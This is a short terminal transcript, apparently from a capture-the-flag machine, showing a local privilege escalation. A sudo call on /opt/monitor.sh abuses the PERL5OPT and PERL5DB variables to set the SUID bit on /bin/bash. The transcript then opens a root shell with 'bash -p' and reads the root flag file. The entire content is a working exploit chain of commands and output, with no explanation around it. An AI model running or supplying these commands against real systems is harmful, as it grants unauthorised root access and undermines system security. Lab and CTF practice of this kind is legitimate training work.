 -bash-5.1$ sudo PERL5OPT=-d PERL5DB='exec "chmod u+s /bin/bash"' /opt/monitor.sh
Statement unlikely to be reached at /usr/bin/xml_pp line 9.
        (Maybe you meant system() when you said exec()?)
-bash-5.1$ bash -p
bash-5.1# whoami
root
bash-5.1# ls
manage  monitor.sh
bash-5.1# cat /root/root.txt
9104ae421fcab78b3fa7b50fd3150902
bash-5.1#